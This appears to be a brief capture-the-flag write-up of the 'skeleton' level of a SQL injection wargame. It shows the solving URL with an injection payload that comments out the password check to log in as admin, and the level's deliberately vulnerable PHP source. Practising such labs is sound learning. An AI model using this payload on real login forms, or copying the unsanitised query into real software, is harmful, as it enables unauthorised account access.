 los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27%20or%20id=%27admin%27%23
query : select id from prob_skeleton where id='guest' and pw='' or id='admin'#' and 1=0
SKELETON Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>